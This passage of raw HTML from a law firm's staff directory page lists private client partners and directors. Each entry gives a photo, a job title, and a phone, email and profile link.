src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Sarah_Foster_Oct_23?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Sarah_Foster_Oct_23?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/467x529%20PNG/Sarah_Foster_Oct_23?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/467x529%20PNG/Sarah_Foster_Oct_23?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Sarah Foster</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Oxford Office Managing Partner &amp; Joint Head of Private Client Services</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0186 578 1055" target="_blank" aria-label="a link to the page Call Sarah Foster" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Sarah Foster</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:sarah.foster@freeths.co.uk" target="_blank" aria-label="a link to the page Email Sarah Foster" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Sarah Foster</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/sarah-foster/" target="_self" aria-label="a link to the page Sarah Foster&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Sarah Foster&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Rachel Gaffney&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Rachel_Gaffney_Feb_2023_Web?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Rachel_Gaffney_Feb_2023_Web?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/467x529%20PNG/Rachel_Gaffney_Feb_2023_Web?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/467x529%20PNG/Rachel_Gaffney_Feb_2023_Web?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Rachel Gaffney</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Partner</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0115 935 1860" target="_blank" aria-label="a link to the page Call Rachel Gaffney" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Rachel Gaffney</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:rachel.gaffney@freeths.co.uk" target="_blank" aria-label="a link to the page Email Rachel Gaffney" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Rachel Gaffney</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/rachel-gaffney/" target="_self" aria-label="a link to the page Rachel Gaffney&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Rachel Gaffney&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Mark Keeley&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/Mark_Keeley_High_Feb_2025_no_background?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/Mark_Keeley_High_Feb_2025_no_background?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/Mark_Keeley_High_Feb_2025_no_background?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/Mark_Keeley_High_Feb_2025_no_background?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Mark Keeley</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Partner &amp; Joint Head of Private Client Services</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 274 6875" target="_blank" aria-label="a link to the page Call Mark Keeley" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Mark Keeley</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:mark.keeley@freeths.co.uk" target="_blank" aria-label="a link to the page Email Mark Keeley" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Mark Keeley</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/mark-keeley/" target="_self" aria-label="a link to the page Mark Keeley&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Mark Keeley&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Sally Goodger&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/sally_goodger?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/sally_goodger?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/sally_goodger?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/sally_goodger?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Sally Goodger</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Director</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel: 0186 578 1061" target="_blank" aria-label="a link to the page Call Sally Goodger" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Sally Goodger</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:sally.goodger@freeths.co.uk" target="_blank" aria-label="a link to the page Email Sally Goodger" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Sally Goodger</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/sally-goodger/" target="_self" aria-label="a link to the page Sally Goodger&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Sally Goodger&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Robert Hill&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Robert_Hill_Feb_2023_Website?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Robert_Hill_Feb_2023_Website?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/467x529%20PNG/Robert_Hill_Feb_2023_Website?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/467x529%20PNG/Robert_Hill_Feb_2023_Website?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Robert Hill</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Director</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 274 6924" target="_blank" aria-label="a link to the page Call Robert Hill" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Robert Hill</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:robert.hill@freeths.co.uk" target="_blank" aria-label="a link to the page Email Robert Hill" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Robert Hill</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/robert-hill/" target="_self" aria-label="a link to the page Robert Hill&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Robert Hill&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Max Orbach&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/Max_Orbach_web_Oct_2025?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/Max_Orbach_web_Oct_2025?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/Max_Orbach_web_Oct_2025?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/Max_Orbach_web_Oct_2025?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Max Orbach</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Director</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel: 0345 272 5729" target="_blank" aria-label="a link to the page Call Max Orbach" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Max Orbach</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:max.orbach@freeths.co.uk" target="_blank" aria-label="a link to the page Email Max Orbach" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Max Orbach</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/max-orbach/" target="_self" aria-label="a link to the page Max Orbach&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Max Orbach&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Carla Rist&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/carla_rist_High_Jan_2025_no_background?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/carla_rist_High_Jan_2025_no_background?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/carla_rist_High_Jan_2025_no_background?_a=ATFGlAA0 